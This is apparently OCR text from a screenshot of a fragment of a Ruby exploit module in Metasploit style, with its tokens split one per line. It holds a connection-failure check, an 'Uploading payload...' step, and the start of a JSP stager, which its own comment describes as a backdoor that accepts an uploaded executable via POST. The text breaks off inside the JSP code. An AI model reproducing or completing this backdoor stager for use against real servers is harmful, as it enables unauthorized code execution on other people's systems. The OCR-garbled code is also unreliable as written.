
unless
 res

fail_with
(
Failure
:
:
Unknown
,
'Connection timed out.'
)
end
print_status
(
"Uploading 
payload..."
)
upload_payload
(
stager_name
)
end
# Our stager is basically a backdoor 
that allows us to upload an executable 
with a POST request.
def
get_jsp_stager
(
exe_name
)
    jsp 
=
%Q|<%@ page 
import="java.io.*" %>

<%

  ByteArrayOutputStream buf = new 
ByteArrayOutputStream();
